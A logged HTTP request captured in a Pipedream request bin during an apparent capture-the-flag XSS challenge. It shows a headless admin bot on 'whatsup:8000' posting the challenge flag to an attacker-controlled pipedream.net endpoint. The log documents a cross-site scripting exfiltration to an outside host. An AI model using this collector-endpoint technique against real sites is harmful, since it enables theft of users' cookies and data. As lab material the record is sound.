 steps.trigger {2}
context {15}
id: 2MWx4vqP6GeO0YyEtHvLsWudOQM
ts: 2023-03-04T02:29:11.709Z
pipeline_id: null
workflow_id: p_RRCWr5a
deployment_id: d_lBsqKRLa
source_type: TRACE
verified: false
hops: null
test: true
replay: false
-more-
event {7}
method: POST
path: /
query {0}
client_ip: 35.242.202.31
url: http://eo2r70memzipors.m.pipedream.net/
headers {8}
host: eo2r70memzipors.m.pipedream.net Copy Path • Copy Value
content-length: 36
user-agent
Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/78.0.3882.0 Safari/537.36
content-type: text/plain;charset=UTF-8
accept: */*
origin: http://whatsup:8000
referer: http://whatsup:8000/admin
accept-encoding: gzip, deflate
body: flag=BFS{XSS_M0R3_L!K3_FR33_C00K!35}
Continue